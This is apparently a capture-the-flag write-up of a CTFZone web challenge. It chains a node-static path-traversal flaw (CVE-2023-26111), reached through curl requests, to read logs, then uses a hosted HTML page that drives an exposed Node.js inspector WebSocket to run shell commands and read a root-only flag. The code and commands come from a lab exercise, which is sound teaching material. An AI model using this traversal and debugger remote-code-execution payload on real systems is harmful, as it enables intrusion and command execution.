|
|
||
|---|---|---|
| .. | ||
| images | ||
| README.md | ||
| source.zip | ||
README.md
Under construction
We started the development of a new task but havent completed it yet.
The debug version works on the site. We believe there is no way to get the flag now, but you can try!
About the Challenge
We have been given a source (You can download the source code here) and also the website. Here is the preview of the website
There is a countdown and there is also another endpoint where we can input a URL and then The website will then navigate to the URL we have inputted
How to Solve?
Now let's check the source code
There is a folder called app, and 2 js file: app.js and worker.js. Let's see the package.json first to see if there is an outdated dependencies
{
"dependencies": {
"node-static": "0.7.11",
"puppeteer": "20.7.3",
"react-cyber-elements": "^1.0.2"
}
}
Hmm, what is node-static package? lets see if this version is vulnerable or not using security.snyk.io
And voilà, we know this package was vulnerable to CVE-2023-26111 (You can check this gist.github.com to read the details). Let's check the source code again
const hostname = '0.0.0.0';
const port = 3000;
var file = new static.Server('./app');
This program creates a node-static server to serve the ./app folder. As a result, we can access folders or files that begin with the word app such as ../app.txt or ../app/index.html. For example, due to the presence of a file named app.js in the server, we can send a request like the following using curl.
curl "http://web-under-construction-ins1.ctfz.one/../app.js" --path-as-is -v
It will show us the source code of app.js. Not let's check the Dockerfile.
CMD ["bash","-c","node --inspect app.js 1>app-logs.out 2>app-logs.err"]
As you can see, the program ran using --inspect switch and the output will be put in a file called app-logs.out and if there is an error it will be put in a file called app-logs.err. In this case we can see the output of these 2 files by using this curl command
curl "http://web-under-construction-ins1.ctfz.one/../app-logs.out" --path-as-is -v
curl "http://web-under-construction-ins1.ctfz.one/../app-logs.err" --path-as-is -v
And then what? let's check Dockerfile again. The flag was located in /root/flag.txt
RUN echo "ctfzone{REDACTED}" > /root/flag.txt
RUN echo "ubuntu ALL = (root) NOPASSWD: /bin/cat /root/flag.txt" >> /etc/sudoers
So, we need to do Remote Code Execution and then run sudo /bin/cat /root/flag.txt to obtain the flag. And to do RCE, as I said before, the program ran using --inspect switch. And because of we know the URL of the debugger we can do RCE (You can read this post about RCE in Node.js Debugger).
And in the end, we create a HTML code to read the flag and then put the flag to app-logs.out file
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<script>
let ws = new WebSocket("ws://127.0.0.1:9229/bff792d1-3b2c-4d2a-812a-d95a7f158f2c");
ws.onmessage = function(data){new Image().src = '/message?' + data.data;}
ws.onerror = function(data){new Image().src = '/error?' + data;}
ws.onopen = () => {
ws.send(
JSON.stringify({
id: 1,
method: "Runtime.evaluate",
params: {
expression:
'require(\'child_process\').execSync(\'sudo /bin/cat /root/flag.txt >> /home/ubuntu/app-logs.out\')',
},
})
);
};
</script>
</body>
</html>
Host this HTML code somewhere, for example use VPS to host the code. And then put our website into /browser endpoint in the website. Wait for a while and you can obtain the flag
ctfzone{d3bug_m0d3_1s_c00l_f0r_CTF}






